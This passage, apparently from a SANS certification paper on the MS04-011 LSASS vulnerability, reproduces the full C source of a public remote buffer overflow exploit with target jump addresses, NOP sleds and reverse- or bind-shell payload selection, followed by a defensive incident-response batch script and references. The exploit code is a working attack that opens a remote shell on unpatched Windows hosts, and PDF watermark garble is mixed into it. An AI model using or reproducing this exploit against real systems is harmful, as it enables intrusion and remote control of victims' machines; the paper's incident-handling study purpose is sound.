"\x95\x14\x40\x00\x03\x00\x00\x00\x7C\x70\x40\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x7C\x70\x40\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x7C\x70\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x7C\x70\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x78\x85\x13\x00\xAB\x5B\xA6\xE9";

#### char req8[] =

"\x00\x00\x10\xF8\xFF\x53\x4D\x42\x2F\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xFF\xFE" "\x00\x08\x60\x00\x0E\xFF\x00\xDE\xDE\x00\x40\x00\x00\x00\x00\xFF" "\xFF\xFF\xFF\x08\x00\xB8\x10\x00\x00\xB8\x10\x40\x00\x00\x00\x00" "\x00\xB9\x10\xEE\x05\x00\x00\x01\x10\x00\x00\x00\xB8\x10\x00\x00" "\x01\x00\x00\x00\x0C\x20\x00\x00\x00\x00\x09\x00\xAD\x0D\x00\x00" "\x00\x00\x00\x00\xAD\x0D\x00\x00";

// room for shellcode here ...

char  $req9[] =$ 

"\x00\x00\x0F\xD8\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\x18\x01" "\x00\x08\x70\x00\x10\x00\x00\x84\x0F\x00\x00\x00\x04\x00\x00\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\x84\x0F\x54\x00\x02" "\x00\x26\x00\x00\x40\x95\x0F\x00\x5C\x00\x50\x00\x49\x00\x50\x00" "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x00\x02\x10\x00\x00\x00" "\x84\x0F\x00\x00\x01\x00\x00\x00\x6C\x0F\x00\x00\x00\x00\x09\x00";

char shit3[] =

"\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00"

"\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00" "\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x9A\xA8\x40\x00\x01\x00\x00\x00"

"\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x9A\xA8\x40\x00" "\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00";

#define LEN 3500 #define BUFSIZE 2000 #define NOP 0x90

struct targets {

int num; char name[50]; long jmpaddr;

} ttarget[]=  $\{$ 

```
MONON MONON WAND MONON MONON MONON MONON WAS INSTITUTED<br>
MONON MONON MONON THOD MONON MONON MONON (MONON)<br>
MONON ARABY AND MONON MONON MONON MONON MONON<br>
MONON ARABY AND MONON MONON MONON MONON MONON<br>
MONON MONON MONON 
{ 0, "WinXP Professional    [universal] Isass.exe ", 0x01004600 }, // jmp esp addr<br>{ 1. "Win2k Professional    [universal] netrap.dll". 0x7515123c }. // imp ebx addr
{ 1, "Win2k Professional [universal] netrap.dll", 0x7515123c }, // jmp ebx addr
{ 2, "Win2k Advanced Server [SP4] netrap.dll", 0x751c123c }, // jmp ebx addr
//{ 3, "reboot", 0xffffffff }, // crash
{ NULL }
```

```
};
```

```
void usage(char *prog)
{
int i;
printf("Usage:\n\n");
printf("%s <target> <victim IP> <br/> <br/> <br/>leptionsconnectback IP] [options]\n\n", prog);
printf("Targets:\n");
for (i=0; i<3; i++)printf(" %d [0x%.8x]: %s\n", ttarget[i].num, ttarget[i].jmpaddr, ttarget[i].name);
printf("\nOptions:\n");
printf(" -t: Detect remote OS:\n");
```

```
printf(" Windows 5.1 - WinXP\n");
printf(" Windows 5.0 - Win2k\n\n");
exit(0);
}
```
int main(int argc, char \*argv[]) { int i; int opt  $= 0$ ;

```
char *target;
char hostipc[40];
char hostipc2[40*2];
```
unsigned short port; unsigned long ip; unsigned char \*sc;

char buf[LEN+1]; char sendbuf[(LEN+1)\*2];

char req4u[sizeof(req4)+20];

char screq[BUFSIZE+sizeof(req7)+1500+440]; char screq2k[4348+4060]; char screq2k2[4348+4060];

char recvbuf[1600];

char strasm[]="\x66\x81\xEC\x1C\x07\xFF\xE4"; char strBuffer[BUFSIZE];

unsigned int targetnum  $= 0$ ;

int len, sockfd; short dport  $= 445$ ; struct hostent \*he; struct sockaddr\_in their\_addr; char smblen; char unclen; WSADATA wsa;

44-940+40001;<br> **COSIC SANS INSECUXIOVO7XFFV:E4";**<br>
TeUFSIZE);<br>
The "viseo static 2007 of The Tangle of the Cost of the Cost of the Theory<br>
and the The The Tangle of the Tangle of the Cost of the Tangle of the Theory<br>
Sect printf("\nMS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1\n"); printf("--- Coded by .::[ houseofdabus ]::. ---\n\n");

```
if (argc < 4) {
usage(argv[0]);
}
```
 $\text{trace} = \text{arav}[2]:$  $target = argv[2]$ ; sprintf((char \*)hostipc,"\\\\%s\\ipc\$", target);

for (i=0; i<40; i++) { hostipc2[i\*2] = hostipc[i];  $hostipc2[i*2+1] = 0;$ }

memcpy(req4u, req4, sizeof(req4)-1); memcpy(req4u+48, &hostipc2[0], strlen(hostipc)\*2); memcpy(req4u+47+strlen(hostipc)\*2, req4+87, 9);

smblen = 52+(char)strlen(hostipc)\*2; memcpy(req4u+3, &smblen, 1);

unclen =  $9 + (char)$ strlen(hostipc)\*2; memcpy(req4u+45, &unclen, 1);

```
if (\text{argc} > 4)if (!memcmp(argv[4], "-t", 2)) opt = 1;
```

```
if ( (argc > 4) && !opt ) {
port = htons(atoi(argv[3]))^(USHORT)0x9999;
ip = inet_addr(argv[4])^(ULONG)0x99999999;
memcpy(&reverseshell[118], &port, 2);
memcpy(&reverseshell[111], &ip, 4);
sc = reverseshell;
} else {
port = htons(atoi(argv[3]))^(USHORT)0x9999;
memcpy(&bindshell[176], &port, 2);
sc = bindshell;
}
```
if ( (atoi(argv[1]) == 1) || (atoi(argv[1]) == 2)) {

```
[2856], sc, strlan(sc));<br>
lt i+++) {<br>
lt i+++) {<br>
left, bxdf i{<br>
22-(2-1)<br>
22-(2-1)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(2-4)<br>
(3-4)<br>
(3-4)<br>
(3-4)<br>
(3-4)<br>
(3-4
perror("[-] gethostbyname ");<br>exit(1):
memset(buf, NOP, LEN);
//memcpy(&buf[2020], "\x3c\x12\x15\x75", 4);
memcpy(&buf[2020], &ttarget[atoi(argv[1])].jmpaddr, 4);
memcpy(&buf[2036], sc, strlen(sc));
memcpy(&buf[2840], "\xeb\x06\xeb\x06", 4);
memcpy(&buf[2844], &ttarget[atoi(argv[1])].jmpaddr, 4); // jmp ebx addr
//memcpy(&buf[2844], "\x3c\x12\x15\x75", 4); // jmp ebx addr
memcpy(&buf[2856], sc, strlen(sc));
for (i=0; i<LEN; i++) {
sendbuf[i*2] = buf[i];
sendbuf[i*2+1] = 0;
}
sendbuf[LEN*2]=0;
sendbuf[LEN*2+1]=0;
memset(screq2k, 0x31, (BUFSIZE+sizeof(req7)+1500)*2);
memset(screq2k2, 0x31, (BUFSIZE+sizeof(req7)+1500)*2);
} else {
memset(strBuffer, NOP, BUFSIZE);
memcpy(strBuffer+160, sc, strlen(sc));
memcpy(strBuffer+1980, strasm, strlen(strasm));
*(long *)&strBuffer[1964]=ttarget[atoi(argv[1])].jmpaddr;
}
memset(screq, 0x31, BUFSIZE+sizeof(req7)+1500);
WSAStartup(MAKEWORD(2,0),&wsa);
if ((he=gethostbyname(argv[2])) == NULL) { // get the host info
exit(1);
}
if ((\text{sockfd} = \text{socket}(AF_INET, SOCK\_STREAM, 0)) == -1) {
perror("socket");
exit(1);
}
their_addr.sin_family = AF_INET;
their_addr.sin_port = htons(dport);
their_addr.sin_addr = *((struct in_addr *)he->h_addr);
memset(&(their_addr.sin_zero), '\0', 8);
printf("[*] Target: IP: %s: OS: %s\n", argv[2], ttarget[atoi(argv[1])].name);
printf("[*] Connecting to %s:445 ... ", argv[2]);
if (connect(sockfd, (struct sockaddr *)&their_addr, sizeof(struct sockaddr)) == -1)
{
printf("\n[-] Sorry, cannot connect to %s:445. Try again...\n", argv[2]);
exit(1);
}
printf("OK\n");
if (send(sockfd, req1, sizeof(req1)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
if (send(sockfd, req2, sizeof(req2)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
```

```
C<br>
C, r c(s d, c ccu, c cci, c ccc, c cc, c cc, c cc, c cc, c cc, c cc, c cc, c c c c, c c c
if ( (atoi(argv[1]) == 1) || (atoi(argv[1]) == 2)) {
}
len = recv(sockfd, recvbuf, 1600, 0);
if (send(sockfd, req3, sizeof(req3)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
if ((argc > 5) \parallel opt) {
printf("[*] Detecting remote OS: ");
for (i=0; i<12; i++) {
printf("%c", recvbuf[48+i*2]);
}
printf("\n");
exit(0);
}
printf("[*] Attacking ... ");
if (send(sockfd, req4u, smblen+4, 0) == -1) {
printf("[-] Send failed\n");
exit(1);}
len = recv(sockfd, recvbuf, 1600, 0);
if (send(sockfd, req5, sizeof(req5)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
if (send(sockfd, req6, sizeof(req6)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
memcpy(screq2k, req8, sizeof(req8)-1);
memcpy(screq2k+sizeof(req8)-1, sendbuf, (LEN+1)*2);
memcpy(screq2k2, req9, sizeof(req9)-1);
memcpy(screq2k2+sizeof(req9)-1, sendbuf+4348-sizeof(req8)+1, (LEN+1)*2-4348);
memcpy(screq2k2+sizeof(req9)-1+(LEN+1)*2-4348-sizeof(req8)+1+206, shit3, sizeof(shit3)-
1);
if (send(sockfd, screq2k, 4348, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
if (send(sockfd, screq2k2, 4060, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
} else {
memcpy(screq, req7, sizeof(req7)-1);
memcpy(screq+sizeof(req7)-1, &strBuffer[0], BUFSIZE);
memcpy(screq+sizeof(req7)-1+BUFSIZE, shit1, 9*16);
screq[BUFSIZE+sizeof(req7)-1+1500-304-1] = 0;
if (send(sockfd, screq, BUFSIZE+sizeof(req7)-1+1500-304, 0)== -1){
printf("[-] Send failed\n");
exit(1);
}
}
```
#### Travis Abrams and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract

printf("OK\n");

len = recv(sockfd, recvbuf, 1600, 0);

```
return 0;
}
```
#### **Appendix B Analyzer.bat**

@echo off

**Examples 10**<br>
Analyzer Toolset V 1.1<br>
Sed: 21 September, 2002<br>
include by: sunzi@red-division.org<br>
lie: http://isso.red-division.org/projects/Win32Analyzer<br>
retains full rights...<br>
and for yield and the computername%<br>
wir fport >> \\server\share\%computername%\ports.log rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* rem Win32 Analyzer Toolset V 1.1 rem Released: 21 September, 2002 rem Maintained by: sunzi@red-division.org rem Website: http://isso.red-division.org/projects/Win32Analyzer rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* @echo Creating log directory on A: ... mkdir \\server\share\%computername% @echo Starting analysis ... rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* rem Orignal Scan used for v1.0 rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* @echo Running netstat... netstat -a >> \\server\share\%computername%\connections.log @echo Running fport... @echo Running pslist... pslist >> \\server\share\%computername%\processes.log @echo Running handle... handle >> \\server\share\%computername%\handles.log @echo Running listdlls... listdlls >> \\server\share\%computername%\dlls.log rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* rem Logon dumping added v1.1 rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* @echo Dumping current logon information ... psloggedon >> \\server\share\%computername%\logons.log rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* rem Event log dumping added v1.1 rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* @echo Copying application events ... dumpel -d 1 -l application -c >> \\server\share\%computername%\events.log @echo Copying system events ... dumpel -d 1 -l system -c >> \\server\share\%computername%\events.log @echo Copying security events ... dumpel -d 1 -l security -c >> \\server\share\%computername%\events.log

#### rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

rem System info dumping added v1.1

rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

@echo Dumping system information information ... psinfo -h -s >> \\server\share\%computername%\sysinfo.log

rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

rem NetBIOS dumping added v1.1 rem  $**$ 

@echo Dumping NetBIOS information ... nbtstat -A 127.0.0.1 >> \\server\share\%computername%\netbios.log net view 127.0.0.1 >> \\server\share\%computername%\netbios.log

rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

**Examples and School Mathematic Security (Mathematic Security Presence)**<br>
Server Share is information ...<br>
Server Share Wecomputername % Services.log<br>
Hermaning a copy and start information ...<br>
How mand (so called) Unknow rem Service dumping added v1.1 rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* @echo Dumping service information ... psservice >> \\server\share\%computername%\services.log

rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

rem Auto-start dumping added v1.1 rem \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

@echo Attempting to copy auto-start information ... @echo All Known and (so called) Unknown Autostart Methods Version 1.01 @echo For current information visit: http://www.tlsecurity.net/auto.html

@echo Dumping Run keys from registry ...

reg query HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run -l -s >> \\server\share\%computername%\registry.log

reg query HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce -l -s >> \\server\share\%computername%\registry.log

Folders -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell

req query HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders -l -s >> \\server\share\%computername%\registry.log

reg query HKEY\_LOCAL\_MACHINE\Software\CLASSES\ShellScrap -l -s >>

\\server\share\%computername%\registry.log

reg query HKEY\_LOCAL\_MACHINE\Software\Microsoft\Active Setup\Installed

Components\KeyN -l -s >> \\server\share\%computername%\registry.log

reg query HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run -l -s >> \\server\share\%computername%\registry.log

reg query HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce -l -s >> \\server\share\%computername%\registry.log

reg query

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\000x -l s >> \\server\share\%computername%\registry.log

reg query

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices -l -s >> \\server\share\%computername%\registry.log

reg query

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce -l s >> \\server\share\%computername%\registry.log

reg query HKEY\_CURRENT\_USER\Software\Mirabilis\ICQ\Agent\Apps -l -s >> \\server\share\%computername%\registry.log

reg query HKEY\_LOCAL\_MACHINE\Software\CLASSES\ShellScrap -l -s >> \\server\share\%computername%\registry.log

rem The Following line has been disabled to save logfile space. You can enable it for more detail

rem reg query

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\explorer\User Shell Folders -l -s >> \\server\share\%computername%\registry.log rem reg query

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\explorer\Shell Folders -l s >> \\server\share\%computername%\registry.log

rem reg query HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\Winlogon\Shell -l -s >> \\server\share\%computername%\registry.log

rem Removed from TLSecurity's auto-start list rem reg query HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices -l -s >> \\server\share\%computername%\registry.log

**ery**<br>
RRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunSe<br>
RRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunSe<br>
HKEY\_CLASSES\_ROOT\battille\shell\open\command -I -s >><br>
HKEY\_CLASSES\_ROOT\battille\shell\open\c \\server\share\%computername%\registry.log @echo Dumping shell information from registry ... reg query HKEY\_CLASSES\_ROOT\batfile\shell\open\command -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_CLASSES\_ROOT\comfile\shell\open\command -l -s >> \\server\share\%computername%\registry.log req query HKEY\_CLASSES\_ROOT\exefile\shell\open\command -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_CLASSES\_ROOT\htafile\shell\open\command -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_CLASSES\_ROOT\piffile\shell\open\command -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_LOCAL\_MACHINE\Software\CLASSES\batfile\shell\open\command -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_LOCAL\_MACHINE\Software\CLASSES\comfile\shell\open\command -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_LOCAL\_MACHINE\Software\CLASSES\exefile\shell\open\command -l -s >> reg query HKEY\_LOCAL\_MACHINE\Software\CLASSES\htafile\Shell\Open\Command -l -s >> \\server\share\%computername%\registry.log reg query HKEY\_LOCAL\_MACHINE\Software\CLASSES\piffile\shell\open\command -l -s >> \\server\share\%computername%\registry.log

@echo Copying autoexec.bat file ...

type c:\autoexec.bat >> \\server\share\%computername%\autoexec\_bat.log

@echo Copying win.ini file ...

type c:\windows\win.ini >> \\server\share\%computername%\win\_ini.log type c:\winnt\win.ini >> \\server\share\%computername%\win\_ini.log

@echo Copying system\_ini.log ...

type c:\windows\system.ini >> \\server\share\%computername%\system\_ini.log type c:\winnt\system.ini >> \\server\share\%computername%\system\_ini.log

@echo Trying to copy wininit.ini ...

type c:\windows\wininit.ini >> \\server\share\%computername%\wininit\_ini.log type c:\winnt\wininit.ini >> \\server\share\%computername%\wininit\_ini.log

@echo Trying to copy winstart.bat ...

type c:\windows\winstart.bat >> \\server\share\%computername%\winstart\_bat.log type c:\winnt\winstart.bat >> \\server\share\%computername%\winstart\_bat.log

@echo Done.

@echo Please make this disk read-only and send it to your Incident Response Team.

## **References**

Microsoft Corporation. "Microsoft Security Bulletin MS04-011" 13 April 2004 URL:http://www.microsoft.com/technet/security/bulletin/ms04-011.mspx

eEye Digital Security. "Windows Local Security Authority Service Remote Buffer Overflow" 13 April 2004 URL: http://www.eeye.com/html/Research/Advisories/AD20040413C.html

ital Security. "Windows Local Security Authority Service Re<br>
"13 April 2004<br>
"13 April 2004<br>
C. Corporation. "W32.Korgo.V" 24 June 2004<br>
C. Corporation. "W32.Korgo.V" 24 June 2004<br>
<u>-//securityresponse.symantec.com/avcente</u> Symantec Corporation. "W32.Korgo.V" 24 June 2004 URL:http://securityresponse.symantec.com/avcenter/venc/data/w32.korgo.v.html URL:http://securityresponse.symantec.com/avcenter/venc/data/w32.sasser.worm .html

Panda Anti-virus URL:http://www.pandasoftware.com/virus\_info/encyclopedia/overview.aspx?lst=d et&idvirus=49099

Exploit website URL: http://www.k-otik.com/exploits/04292004.HOD-ms04011-lsasrv-expl.c.php

 $Sans.$ Sans. URL: www.sans.org

Bugtraq ID 10108 http://www.securityfocus.com/bid/10108

eEye Digital Security http://www.eeye.com/html/Research/Advisories/AD20040413C.html

CVE CAN-2003-0533 http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533+

Microsoft Security Bulletin MS04-011 http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

Microsoft Knowledge Base Article http://support.microsoft.com/default.aspx?scid=kb;en-us;835732

OSVDB ID 5248

http://www.osvdb.org/displayvuln.php?osvdb\_id=5248&Lookup=Lookup

Security Focus.

URL:http://www.securityfocus.com/bid/10108/exploit/

Microsoft Visual C++ Toolkit 2003

URL:http://www.microsoft.com/downloads/details.aspx?FamilyID=272be09d-40bb-49fd-9cb0-4bfa122fa91b&displaylang=en

Snort Website URL:http://www.snort.org

Ethereal Website URL:http://www.ethereal.com

Vmware Website URL:http://www.vmware.com

Insecure Website URL:http://www.insecure.org/nmap/index.html

Netcat website URL:http://www.atstake.com/research/tools/network\_utilities/

TFTP URL:http://asg.web.cmu.edu/rfc/rfc1350.html

Hacker Defender Website **AF19 B5 26 A169 4998** URL:http://rootkit.host.sk/

Intro to IRC URL:http://www.mirc.com/irc.html

Website<br>
<u>Website</u><br>
<u>Website</u><br>
<u>Website</u><br>
<u>Website</u><br> **Website**<br> **Website**<br>
<u>Weww.ninsecure.org/nmap/index.html</u><br>
<br>
bisite<br>
<u>Www.atstake.com/research/tools/network\_utilities/</u><br>
<br> **CREC //www.mirc.com/irc.html**<br>
<br> **SREP REP** Systernals Regmon URL:http://www.sysinternals.com/ntw2k/source/regmon.shtml

Systernals Filemon URL:http://www.sysinternals.com/ntw2k/source/filemon.shtml

Symantec Ghost URL:http://sea.symantec.com/content/product.cfm?productid=9

eEyes Retina Vulnerability Scanner http://www.eeye.com/html/Products/Retina/index.html

Nessus Vulnerability Scanner URL:http://www.nessus.org

Microsoft SMS

URL:http://www.microsoft.com/smserver/default.asp

Dumpel Utility

URL:http://www.microsoft.com/windows2000/techinfo/reskit/tools/existing/dumpel -o.asp

Systernals Handle Utility URL:http://www.sysinternals.com/ntw2k/freeware/handle.shtml

Syternals PsInfo Utiltiy URL:http://www.sysinternals.com/ntw2k/freeware/psinfo.shtml

Systernals Listdlls Utility URL:http://www.sysinternals.com/ntw2k/freeware/listdlls.shtml

Systernals PsList Utility URL:http://www.sysinternals.com/ntw2k/freeware/pslist.shtml

Www.sysinternals.com/ntw2k/freeware/handle.shtml<br>
PsInfo Utiltiy<br>
Www.sysinternals.com/ntw2k/freeware/psinfo.shtml<br>
Is Listdlls Utility<br>
<u>Www.sysinternals.com/ntw2k/freeware/pslist.shtml</u><br>
Is PsList Utility<br>
<u>Seservice Uti</u> Systernals PsService Utility URL;http://www.sysinternals.com/ntw2k/freeware/psservice.shtml Microsoft Reg.exe Utility ftp://ftp.microsoft.com/bussys/winnt/winnt-public/reskit/nt40/i386/reg\_x86.exe

http://www.foundstone.com energy factor and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th Foundstone's Fport Utility

Systernals PsLoggedon Utility http://www.sysinternals.com/ntw2k/freeware/psloggedon.shtml

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



